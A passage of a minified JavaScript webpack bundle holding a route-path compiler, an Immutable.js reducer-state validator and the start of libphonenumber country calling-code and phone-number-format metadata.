s=e[f];if("string"!==typeof s){var d,l=c[s.name];if(null==l){if(s.optional){s.partial&&(o+=s.prefix);continue}throw new TypeError('Expected "'+s.name+'" to be defined')}if(r(l)){if(!s.repeat)throw new TypeError('Expected "'+s.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(s.optional)continue;throw new TypeError('Expected "'+s.name+'" to not be empty')}for(var h=0;h<l.length;h++){if(d=u(l[h]),!n[f].test(d))throw new TypeError('Expected all "'+s.name+'" to match "'+s.pattern+'", but received `'+JSON.stringify(d)+"`");o+=(0===h?s.prefix:s.delimiter)+d}}else{if(d=s.asterisk?encodeURI(l).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(l),!n[f].test(d))throw new TypeError('Expected "'+s.name+'" to match "'+s.pattern+'", but received "'+d+'"');o+=s.prefix+d}}else o+=s}return o}}function u(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function f(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function s(e,t){return e.keys=t,e}function d(e){return e&&e.sensitive?"":"i"}function l(e,t,n){r(t)||(n=t||n,t=[]);for(var i=(n=n||{}).strict,o=!1!==n.end,a="",c=0;c<e.length;c++){var f=e[c];if("string"===typeof f)a+=u(f);else{var l=u(f.prefix),h="(?:"+f.pattern+")";t.push(f),f.repeat&&(h+="(?:"+l+h+")*"),a+=h=f.optional?f.partial?l+"("+h+")?":"(?:"+l+"("+h+"))?":l+"("+h+")"}}var p=u(n.delimiter||"/"),b=a.slice(-p.length)===p;return i||(a=(b?a.slice(0,-p.length):a)+"(?:"+p+"(?=$))?"),a+=o?"$":i&&b?"":"(?="+p+"|$)",s(new RegExp("^"+a,d(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return s(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],i=0;i<e.length;i++)r.push(h(e[i],t,n).source);return s(new RegExp("(?:"+r.join("|")+")",d(n)),t)}(e,t,n):function(e,t,n){return l(o(e,n),t,n)}(e,t,n)}},f586cf5b9f4b7719b2c1:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},f6c1259b6a257e147998:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n("044048593bef2c4c544f")),i=o(n("a36c797149bbcb96646f"));function o(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var o=Object.keys(t);if(!o.length)return"Store does not have a valid reducer. Make sure the argument passed to combineReducers is an object whose values are reducers.";var a=(0,i.default)(n);if(r.default.isImmutable?!r.default.isImmutable(e):!r.default.Iterable.isIterable(e))return"The "+a+' is of unexpected type. Expected argument to be an instance of Immutable.Collection or Immutable.Record with the following properties: "'+o.join('", "')+'".';var c=e.toSeq().keySeq().toArray().filter((function(e){return!t.hasOwnProperty(e)}));return c.length>0?"Unexpected "+(1===c.length?"property":"properties")+' "'+c.join('", "')+'" found in '+a+'. Expected to find one of the known reducer property names instead: "'+o.join('", "')+'". Unexpected properties will be ignored.':null},e.exports=t.default},f73712957a4c96f80ab5:function(e,t,n){"use strict";var r={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7,8}|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-4])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365|46","1[28]|2|365(?:[0-46-9]|5[0-35-9])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","1\\d{9}|2\\d{7,8}|88\\d{4,6}|(?:8[0-79]|9\\d)\\d{4,8}|(?:[346]\\d|[57])\\d{5,8}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","[25689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[25689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-24679]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}",[10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|74)|5(?:06|1[49]|48|79|8[17])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[12]|33|44|66|77|88)|622)[2-9]\\d{6}"],0,0,0,["600[2-9]\\d{6}"]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-4])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["801"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-3]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 